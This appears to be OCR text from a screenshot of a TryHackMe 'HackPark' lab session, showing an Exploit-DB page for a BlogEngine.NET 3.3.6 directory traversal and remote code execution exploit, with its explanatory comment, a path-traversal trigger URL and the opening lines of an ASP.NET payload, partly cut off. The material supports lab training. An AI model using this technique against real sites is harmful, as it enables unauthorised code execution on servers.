 Burp Suite Community E...
BlogEngine.NET 3.3.6 - ...
~/TryHackMe/HackPark...
root@kali: ~/TryHackM...
04:07 PM
BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution - ASPX webapps Exploit - Mozilla Firefox
TryHackMe | HackPark
hackpark
BlogEngine.NET 3.3.6 -
https://www.exploit-db.com/exploits/46353
140%
* vulnerability affects BlogEngine.NET versions 3.3.6 and below.  This
* is caused by an unchecked "theme" parameter that is used to override
* the default theme for rendering blog pages.  The vulnerable code can
* be seen in this file:
*
* /Custom/Controls/PostList.ascx.cs
*
* Attack:
*
* First,
* our at
* Next,
* versio
* icon t
* be upl
* /App_D
* allows
*
* http:/
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
Terminator
root@kali: ~/TryHackMe/HackPark